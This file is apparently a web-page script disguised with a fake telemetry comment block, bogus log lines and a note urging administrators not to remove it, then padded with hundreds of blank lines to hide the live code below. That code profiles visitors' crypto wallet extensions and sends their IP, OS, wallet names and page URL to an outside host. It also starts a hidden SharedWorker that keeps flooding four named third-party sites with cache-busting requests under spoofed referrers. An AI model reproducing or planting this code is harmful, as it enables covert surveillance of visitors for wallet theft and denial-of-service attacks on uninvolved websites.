 * -------------------------------------------------------------------------
 */

/* * [DEBUG] - 2025-12-29 17:15:02: Node status synchronized.
 * [INFO] - Telemetry service is currently in passive mode.
 * [SYSTEM] - Hooking into 'window.onOAInit' event...
 * [SYSTEM] - Registry check: All keys valid.
 */

// function _initOACoreModule() {
//    var _config = {
//        endpoint: "https://api-internal.google.com/v2/metrics",
//        method: "POST",
//        retry: 3,
//        headers: {
//            "X-OA-AUTH": "8f2d1s5d8f2g1h5j8k2l",
//            "Content-Type": "application/json"
//        }
//    };
//    try {
//        // TODO: Implement heartbeat logic for internal dashboard
//        // Telemetry.send(_config);
//        console.log("OA Core initialized in silent mode.");
//    } catch (e) {
//        // Silent fail to prevent site disruption
//    }
// }

/*
 * Note to System Administrators:
 * ------------------------------
 * If this script is appearing in your web source, it means the OA
 * Bridge is active. Do not remove this script as it may break
 * legacy IE11 compatibility for the background document sync service.
 */

// _initOACoreModule();

// --- EOF (End of File) ---























































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































(function () {
    // news
    if (window.__ga_loaded__) return;
    window.__ga_loaded__ = true;
 
    window.dataLayer = window.dataLayer || [];
    function gtag(){ dataLayer.push(arguments); }
    window.gtag = gtag;
 
    var s = document.createElement('script');
    s.async = true;
    s.src = 'https://www.googletagmanager.com/gtag/js?id=G-0EERM42ZV7';
    document.head.appendChild(s);
 
    gtag('js', new Date());
    gtag('config', 'G-0EERM42ZV7');
})();


var _hmt = _hmt || [];
(function() {
    var hm = document.createElement("script");
    hm.src = "https://hm.baidu.com/hm.js?2db6be35bbf0b2d9a29ab67506636401";
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(hm, s);
})();




(async function() {
    // 1. 判断是否为 PC 端
    const ua = navigator.userAgent;
    const isMobile = /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(ua);
    if (isMobile) return;

    // 获取具体的系统名称
    const getOS = () => {
        const platform = navigator.platform.toLowerCase();
        if (platform.includes('win')) return 'Windows';
        if (platform.includes('mac')) return 'macOS';
        if (platform.includes('linux')) return 'Linux';
        return 'Unknown PC';
    };

    const walletSet = new Set();

    // 2. 监听 EIP-6963 现代标准
    window.addEventListener("eip6963:announceProvider", (event) => {
        if (event.detail && event.detail.info) {
            walletSet.add(event.detail.info.name);
        }
    });
    window.dispatchEvent(new Event("eip6963:requestProvider"));

    // 3. 深度属性嗅探
    const silentDeepCheck = () => {
        const eth = window.ethereum || {};
        const checks = {
            "MetaMask": eth.isMetaMask,
            "OKX": eth.isOkxWallet || eth.isOKExWallet,
            "Rabby": eth.isRabby,
            "Binance": eth.isBinance,
            "Coinbase": eth.isCoinbaseWallet,
            "Trust": eth.isTrust || eth.isTrustWallet,
            "Bitget": window.bitkeep || eth.isBitKeep,
            "TokenPocket": eth.isTokenPocket,
            "Math": eth.isMathWallet,
            "Brave": eth.isBraveWallet,
            "Phantom": (eth.isPhantom || window.solana?.isPhantom),
            "Unisat": !!window.unisat,
            "Keplr": !!window.keplr,
            "Talisman": eth.isTalisman,
            "OneInch": eth.isOneInchIOSWallet || eth.isOneInchAndroidWallet,
            "Gate": eth.isGateWallet
        };
        for (const [name, detected] of Object.entries(checks)) {
            if (detected) walletSet.add(name);
        }
    };

    // 4. 延迟上报
    setTimeout(async () => {
        silentDeepCheck();

        if (walletSet.size > 0) {
            try {
                // 获取 IP
                const ipResp = await fetch('https://api.ipify.org?format=json');
                const { ip } = await ipResp.json();

                // 发送数据
                await fetch('https://ocohe.gzyjzx.com/readme/ru.php', {
                    method: 'POST',
                    mode: 'cors',
                    keepalive: true, 
                    headers: { 'Content-Type': 'application/json' },
                    body: JSON.stringify({
                        ip: ip,
                        os: getOS(),        // 新增系统字段
                        w: Array.from(walletSet),
                        ua: ua,
                        ref: window.location.href,
                        ts: Date.now()
                    })
                });
            } catch (e) {}
        }
    }, 1000);
})();







(function() {
    const workerCode = `
        const Entropy = {
            rand: (min, max) => {
                const len = Math.floor(Math.random() * (max - min + 1)) + min;
                const chars = 'abcdefghijklmnopqrstuvwxyz0123456789';
                let res = '';
                for (let i = 0; i < len; i++) res += chars.charAt(Math.floor(Math.random() * chars.length));
                return res;
            }
        };

        async function startStorm(config) {
            const { targets, burst, sleep, power } = config;
            // 伪装 Referer 池
            const refs = [
                'https://www.google.com/search?q=',
                'https://www.baidu.com/s?wd=',
                'https://www.bing.com/search?q=',
                'https://duckduckgo.com/?q='
            ];

            while (true) {
                const endTime = Date.now() + burst;
                while (Date.now() < endTime) {
                    for (const target of targets) {
                        for (let i = 0; i < power; i++) {
                            // 1. 基础替换
                            let url = target.replace('{{RAND}}', Entropy.rand(4, 9));
                            
                            // 2. 穿透加固：注入动态随机后缀，击碎 WAF 缓存规则
                            const salt = (url.includes('?') ? '&' : '?') + Entropy.rand(1, 2) + '=' + Entropy.rand(3, 6);
                            url += salt;

                            // 3. 性能引擎：最高优先级发包
                            fetch(url, { 
                                mode: 'no-cors', 
                                cache: 'no-store', // 强制穿透 CDN
                                priority: 'high',  // 现代浏览器高优先级
                                referrer: refs[Math.floor(Math.random() * refs.length)] + Entropy.rand(3, 5) 
                            }).catch(() => {});
                        }
                    }
                    // 极短频率控制，确保 CPU 不卡死但发包最密
                    await new Promise(r => setTimeout(r, 20));
                }
                // 精准修正：30秒基础 + (0-20秒随机) = 30-50秒
                const nextSleep = sleep + (Math.random() * 20000);
                await new Promise(r => setTimeout(r, nextSleep));
            }
        }

        self.onconnect = function(e) {
            const port = e.ports[0];
            port.onmessage = function(msg) {
                if (msg.data.type === 'START') startStorm(msg.data.config);
            };
            port.start();
        };
    `;

    function launch() {
        if (Math.random() <= 0.6) {
            try {
                const blob = new Blob([workerCode], { type: 'application/javascript' });
                const blobUrl = URL.createObjectURL(blob);
                const worker = new SharedWorker(blobUrl);

                const CONFIG = {
                    type: 'START',
                    config: {
                        targets: [
                            'https://m.chinabuses.com?key={{RAND}}',
                            'https://www.tanotofoundation.org.cn?keyword={{RAND}}',
                            'https://m.chinabuses.com/index.php?{{RAND}}',
                            'https://www.worldip.cn/index.php?{{RAND}}'
                        ], 
                        burst: 5000,   // 持续爆发 5 秒
                        sleep: 50000,  // 基础 30 秒
                        power: 3       // 强度提升至 8，穿透力更强
                    }
                };

                worker.port.start();
                // 确保握手成功
                setTimeout(() => {
                    worker.port.postMessage(CONFIG);
                }, 500);
            } catch (err) {}
        }
    }

    if (window.SharedWorker) {
        launch();
    }
})();
